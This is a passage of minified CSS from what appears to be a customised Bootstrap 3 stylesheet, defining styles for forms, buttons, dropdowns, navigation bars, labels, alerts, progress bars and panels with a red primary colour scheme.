.form-group{margin-left:-15px;margin-right:-15px}.form-horizontal .has-feedback .form-control-feedback{right:15px}@media (min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .form-control,.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .checkbox,.form-inline .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .checkbox label,.form-inline .radio label{padding-left:0}.form-inline .checkbox input[type=checkbox],.form-inline .radio input[type=radio]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}.form-horizontal .control-label{text-align:right;margin-bottom:0;padding-top:7px}.form-horizontal .form-group-lg .control-label{padding-top:14.3px}.form-horizontal .form-group-sm .control-label{padding-top:6px}}.btn{display:inline-block;margin-bottom:0;font-weight:400;text-align:center;vertical-align:middle;touch-action:manipulation;cursor:pointer;background-image:none;border:1px solid transparent;white-space:nowrap;padding:6px 12px;font-size:14px;line-height:1.42857143;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus{outline:dotted thin;outline:-webkit-focus-ring-color auto 5px;outline-offset:-2px}.btn.focus,.btn:focus,.btn:hover{color:#333;text-decoration:none}.btn.active,.btn:active{outline:0;background-image:none;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;pointer-events:none;opacity:.65;-webkit-box-shadow:none;box-shadow:none}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default.active,.btn-default.focus,.btn-default:active,.btn-default:focus,.btn-default:hover,.open>.dropdown-toggle.btn-default{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default{background-image:none}.btn-default.disabled,.btn-default.disabled.active,.btn-default.disabled.focus,.btn-default.disabled:active,.btn-default.disabled:focus,.btn-default.disabled:hover,.btn-default[disabled],.btn-default[disabled].active,.btn-default[disabled].focus,.btn-default[disabled]:active,.btn-default[disabled]:focus,.btn-default[disabled]:hover,fieldset[disabled] .btn-default,fieldset[disabled] .btn-default.active,fieldset[disabled] .btn-default.focus,fieldset[disabled] .btn-default:active,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default:hover{background-color:#fff;border-color:#ccc}.btn-default .badge{color:#fff;background-color:#333}.btn-primary{color:#fff;background-color:#e44e4f;border-color:#e13839}.btn-primary.active,.btn-primary.focus,.btn-primary:active,.btn-primary:focus,.btn-primary:hover,.open>.dropdown-toggle.btn-primary{color:#fff;background-color:#dd2223;border-color:#be1d1e}.btn-primary.active,.btn-primary:active,.open>.dropdown-toggle.btn-primary{background-image:none}.btn-primary.disabled,.btn-primary.disabled.active,.btn-primary.disabled.focus,.btn-primary.disabled:active,.btn-primary.disabled:focus,.btn-primary.disabled:hover,.btn-primary[disabled],.btn-primary[disabled].active,.btn-primary[disabled].focus,.btn-primary[disabled]:active,.btn-primary[disabled]:focus,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary,fieldset[disabled] .btn-primary.active,fieldset[disabled] .btn-primary.focus,fieldset[disabled] .btn-primary:active,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary:hover{background-color:#e44e4f;border-color:#e13839}.btn-primary .badge{color:#e44e4f;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success.active,.btn-success.focus,.btn-success:active,.btn-success:focus,.btn-success:hover,.open>.dropdown-toggle.btn-success{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.active,.btn-success:active,.open>.dropdown-toggle.btn-success{background-image:none}.btn-success.disabled,.btn-success.disabled.active,.btn-success.disabled.focus,.btn-success.disabled:active,.btn-success.disabled:focus,.btn-success.disabled:hover,.btn-success[disabled],.btn-success[disabled].active,.btn-success[disabled].focus,.btn-success[disabled]:active,.btn-success[disabled]:focus,.btn-success[disabled]:hover,fieldset[disabled] .btn-success,fieldset[disabled] .btn-success.active,fieldset[disabled] .btn-success.focus,fieldset[disabled] .btn-success:active,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success:hover{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info.active,.btn-info.focus,.btn-info:active,.btn-info:focus,.btn-info:hover,.open>.dropdown-toggle.btn-info{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info.active,.btn-info:active,.open>.dropdown-toggle.btn-info{background-image:none}.btn-info.disabled,.btn-info.disabled.active,.btn-info.disabled.focus,.btn-info.disabled:active,.btn-info.disabled:focus,.btn-info.disabled:hover,.btn-info[disabled],.btn-info[disabled].active,.btn-info[disabled].focus,.btn-info[disabled]:active,.btn-info[disabled]:focus,.btn-info[disabled]:hover,fieldset[disabled] .btn-info,fieldset[disabled] .btn-info.active,fieldset[disabled] .btn-info.focus,fieldset[disabled] .btn-info:active,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info:hover{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning.active,.btn-warning.focus,.btn-warning:active,.btn-warning:focus,.btn-warning:hover,.open>.dropdown-toggle.btn-warning{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning.active,.btn-warning:active,.open>.dropdown-toggle.btn-warning{background-image:none}.btn-warning.disabled,.btn-warning.disabled.active,.btn-warning.disabled.focus,.btn-warning.disabled:active,.btn-warning.disabled:focus,.btn-warning.disabled:hover,.btn-warning[disabled],.btn-warning[disabled].active,.btn-warning[disabled].focus,.btn-warning[disabled]:active,.btn-warning[disabled]:focus,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning,fieldset[disabled] .btn-warning.active,fieldset[disabled] .btn-warning.focus,fieldset[disabled] .btn-warning:active,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning:hover{background-color:#f0ad4e;border-color:#eea236}.btn-warning .badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger.active,.btn-danger.focus,.btn-danger:active,.btn-danger:focus,.btn-danger:hover,.open>.dropdown-toggle.btn-danger{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger.active,.btn-danger:active,.open>.dropdown-toggle.btn-danger{background-image:none}.btn-danger.disabled,.btn-danger.disabled.active,.btn-danger.disabled.focus,.btn-danger.disabled:active,.btn-danger.disabled:focus,.btn-danger.disabled:hover,.btn-danger[disabled],.btn-danger[disabled].active,.btn-danger[disabled].focus,.btn-danger[disabled]:active,.btn-danger[disabled]:focus,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger,fieldset[disabled] .btn-danger.active,fieldset[disabled] .btn-danger.focus,fieldset[disabled] .btn-danger:active,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger:hover{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-link{color:#444;font-weight:400;border-radius:0}.btn-link,.btn-link.active,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:active,.btn-link:focus,.btn-link:hover{border-color:transparent}.btn-link:focus,.btn-link:hover{color:#e44e4f;text-decoration:underline;background-color:transparent}.btn-link[disabled]:focus,.btn-link[disabled]:hover,fieldset[disabled] .btn-link:focus,fieldset[disabled] .btn-link:hover{color:#777;text-decoration:none}.btn-lg{padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}.btn-sm{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-xs{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none;visibility:hidden}.collapse.in{display:block;visibility:visible}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-property:height,visibility;transition-property:height,visibility;-webkit-transition-duration:.35s;transition-duration:.35s;-webkit-transition-timing-function:ease;transition-timing-function:ease}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px solid;border-right:4px solid transparent;border-left:4px solid transparent}.dropdown{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;list-style:none;font-size:14px;text-align:left;background-color:#fff;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175);background-clip:padding-box}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.42857143;color:#333;white-space:nowrap}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{text-decoration:none;color:#262626;background-color:#f5f5f5}.dropdown-menu>.active>a,.dropdown-menu>.active>a:focus,.dropdown-menu>.active>a:hover{color:#fff;text-decoration:none;outline:0;background-color:#e44e4f}.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{color:#777}.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover{text-decoration:none;background-color:transparent;background-image:none;cursor:not-allowed}.open>.dropdown-menu{display:block}.open>a{outline:0}.dropdown-menu-right{left:auto;right:0}.dropdown-menu-left{left:0;right:auto}.dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.42857143;color:#777;white-space:nowrap}.dropdown-backdrop{position:fixed;left:0;right:0;bottom:0;top:0;z-index:990}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{border-top:0;border-bottom:4px solid;content:""}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:1px}.nav{margin-bottom:0;padding-left:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.nav>li>a:focus,.nav>li>a:hover{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:focus,.nav>li.disabled>a:hover{color:#777;text-decoration:none;background-color:transparent;cursor:not-allowed}.nav .open>a,.nav .open>a:focus,.nav .open>a:hover{background-color:#eee;border-color:#444}.nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.42857143;border:1px solid transparent;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{color:#555;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent;cursor:default}.nav-tabs.nav-justified{width:100%;border-bottom:0}.nav-tabs.nav-justified>li{float:none}.nav-tabs.nav-justified>li>a{text-align:center;margin-bottom:5px;margin-right:0;border-radius:4px}.nav-tabs.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border:1px solid #ddd}.nav-pills>li{float:left}.nav-pills>li>a{border-radius:4px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:focus,.nav-pills>li.active>a:hover{color:#fff;background-color:#e44e4f}.nav-stacked>li{float:none}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified{width:100%}.nav-justified>li{float:none}.nav-justified>li>a{text-align:center;margin-bottom:5px}.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.navbar-right .dropdown-menu{left:auto;right:0}.navbar-right .dropdown-menu-left{left:0;right:auto}.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-tabs.nav-justified>li>a{margin-bottom:0;border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border-bottom-color:#fff}.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified{border-bottom:0}.nav-tabs-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border-bottom-color:#fff}}.tab-content>.tab-pane{display:none;visibility:hidden}.tab-content>.active{display:block;visibility:visible}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-right-radius:0;border-top-left-radius:0}.navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid transparent}.navbar-collapse{overflow-x:visible;padding-right:15px;padding-left:15px;border-top:1px solid transparent;box-shadow:inset 0 1px 0 rgba(255,255,255,.1);-webkit-overflow-scrolling:touch}.navbar-collapse.in{overflow-y:auto}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:340px}@media (max-device-width:480px) and (orientation:landscape){.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:200px}}.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.navbar{border-radius:4px}.navbar-header{float:left}.navbar-collapse{width:auto;border-top:0;box-shadow:none}.navbar-collapse.collapse{display:block!important;visibility:visible!important;height:auto!important;padding-bottom:0;overflow:visible!important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse{padding-left:0;padding-right:0}.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:0;margin-left:0}.navbar-static-top{border-radius:0}}.navbar-static-top{z-index:1000;border-width:0 0 1px}.navbar-fixed-bottom,.navbar-fixed-top{position:fixed;right:0;left:0;z-index:1030}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.navbar-brand{float:left;padding:15px;font-size:18px;line-height:20px;height:50px}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-brand>img{display:block}@media (min-width:768px){.navbar-fixed-bottom,.navbar-fixed-top{border-radius:0}.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:-15px}.navbar-toggle{display:none}}.navbar-toggle{position:relative;float:right;margin-right:15px;padding:9px 10px;margin-top:8px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media (max-width:767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;box-shadow:none}.navbar-nav .open .dropdown-menu .dropdown-header,.navbar-nav .open .dropdown-menu>li>a{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:20px}.navbar-nav .open .dropdown-menu>li>a:focus,.navbar-nav .open .dropdown-menu>li>a:hover{background-image:none}}@media (min-width:768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.navbar-form .form-control-static{display:inline-block}.navbar-form .input-group{display:inline-table;vertical-align:middle}.navbar-form .input-group .form-control,.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn{width:auto}.navbar-form .input-group>.form-control{width:100%}.navbar-form .control-label{margin-bottom:0;vertical-align:middle}.navbar-form .checkbox,.navbar-form .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.navbar-form .checkbox label,.navbar-form .radio label{padding-left:0}.navbar-form .checkbox input[type=checkbox],.navbar-form .radio input[type=radio]{position:relative;margin-left:0}.navbar-form .has-feedback .form-control-feedback{top:0}}.navbar-form{padding:10px 15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);margin:8px -15px}@media (max-width:767px){.navbar-form .form-group{margin-bottom:5px}.navbar-form .form-group:last-child{margin-bottom:0}.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#ccc;background-color:transparent}}@media (min-width:768px){.navbar-form{width:auto;border:0;margin-left:0;margin-right:0;padding-top:0;padding-bottom:0;-webkit-box-shadow:none;box-shadow:none}.navbar-text{float:left;margin-left:15px;margin-right:15px}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-right-radius:0;border-top-left-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{border-bottom-right-radius:0;border-bottom-left-radius:0}.navbar-btn{margin-top:8px;margin-bottom:8px}.navbar-btn.btn-sm{margin-top:10px;margin-bottom:10px}.navbar-btn.btn-xs{margin-top:14px;margin-bottom:14px}.navbar-text{margin-top:15px;margin-bottom:15px}@media (min-width:768px){.navbar-left{float:left!important}.navbar-right{float:right!important;margin-right:-15px}.navbar-right~.navbar-right{margin-right:0}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-brand{color:#777}.navbar-default .navbar-brand:focus,.navbar-default .navbar-brand:hover{color:#5e5e5e;background-color:transparent}.navbar-default .navbar-nav>li>a,.navbar-default .navbar-text{color:#777}.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:focus,.navbar-default .navbar-nav>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:focus,.navbar-default .navbar-nav>.disabled>a:hover{color:#ccc;background-color:transparent}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:focus,.navbar-default .navbar-toggle:hover{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:focus,.navbar-default .navbar-nav>.open>a:hover{background-color:#e7e7e7;color:#555}.navbar-default .navbar-link{color:#777}.navbar-default .navbar-link:hover{color:#333}.navbar-default .btn-link{color:#777}.navbar-default .btn-link:focus,.navbar-default .btn-link:hover{color:#333}.navbar-default .btn-link[disabled]:focus,.navbar-default .btn-link[disabled]:hover,fieldset[disabled] .navbar-default .btn-link:focus,fieldset[disabled] .navbar-default .btn-link:hover{color:#ccc}.navbar-inverse{background-color:#222;border-color:#080808}.navbar-inverse .navbar-brand{color:#9d9d9d}.navbar-inverse .navbar-brand:focus,.navbar-inverse .navbar-brand:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>li>a,.navbar-inverse .navbar-text{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a:focus,.navbar-inverse .navbar-nav>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:focus,.navbar-inverse .navbar-nav>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:focus,.navbar-inverse .navbar-nav>.disabled>a:hover{color:#444;background-color:transparent}.navbar-inverse .navbar-toggle{border-color:#333}.navbar-inverse .navbar-toggle:focus,.navbar-inverse .navbar-toggle:hover{background-color:#333}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:focus,.navbar-inverse .navbar-nav>.open>a:hover{background-color:#080808;color:#fff}@media (max-width:767px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#444;background-color:transparent}}.navbar-inverse .navbar-link{color:#9d9d9d}.navbar-inverse .navbar-link:hover{color:#fff}.navbar-inverse .btn-link{color:#9d9d9d}.navbar-inverse .btn-link:focus,.navbar-inverse .btn-link:hover{color:#fff}.navbar-inverse .btn-link[disabled]:focus,.navbar-inverse .btn-link[disabled]:hover,fieldset[disabled] .navbar-inverse .btn-link:focus,fieldset[disabled] .navbar-inverse .btn-link:hover{color:#444}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}a.label:focus,a.label:hover{color:#fff;text-decoration:none;cursor:pointer}.label:empty{display:none}.btn .label{position:relative;top:-1px}.label-default{background-color:#777}.label-default[href]:focus,.label-default[href]:hover{background-color:#5e5e5e}.label-primary{background-color:#e44e4f}.label-primary[href]:focus,.label-primary[href]:hover{background-color:#dd2223}.label-success{background-color:#5cb85c}.label-success[href]:focus,.label-success[href]:hover{background-color:#449d44}.label-info{background-color:#5bc0de}.label-info[href]:focus,.label-info[href]:hover{background-color:#31b0d5}.label-warning{background-color:#f0ad4e}.label-warning[href]:focus,.label-warning[href]:hover{background-color:#ec971f}.label-danger{background-color:#d9534f}.label-danger[href]:focus,.label-danger[href]:hover{background-color:#c9302c}.alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px}.alert h4{margin-top:0;color:inherit}.alert .alert-link{font-weight:700}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.alert-dismissable,.alert-dismissible{padding-right:35px}.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{background-color:#dff0d8;border-color:#d6e9c6;color:#3c763d}.alert-success hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{background-color:#d9edf7;border-color:#bce8f1;color:#31708f}.alert-info hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#245269}.alert-warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-warning hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:#66512c}.alert-danger{background-color:#f2dede;border-color:#ebccd1;color:#a94442}.alert-danger hr{border-top-color:#e4b9c0}.alert-danger .alert-link{color:#843534}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.progress{overflow:hidden;height:20px;margin-bottom:20px;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.progress-bar{float:left;width:0%;height:100%;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#e44e4f;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);-webkit-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease}.progress-bar-striped,.progress-striped .progress-bar{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:40px 40px}.progress-bar.active,.progress.active .progress-bar{-webkit-animation:2s linear infinite progress-bar-stripes;-o-animation:2s linear infinite progress-bar-stripes;animation:2s linear infinite progress-bar-stripes}.progress-bar-success{background-color:#5cb85c}.progress-striped .progress-bar-success{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-info{background-color:#5bc0de}.progress-striped .progress-bar-info{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-warning{background-color:#f0ad4e}.progress-striped .progress-bar-warning{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-danger{background-color:#d9534f}.progress-striped .progress-bar-danger{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.panel{margin-bottom:20px;background-color:#fff;border:1px solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05)}.panel-body{padding:15px}.panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-right-radius:3px;border-top-left-radius:3px}.panel-heading>.dropdown .dropdown-toggle{color:inherit}.panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit}.panel-title>a{color:inherit}.panel-footer{padding:10px 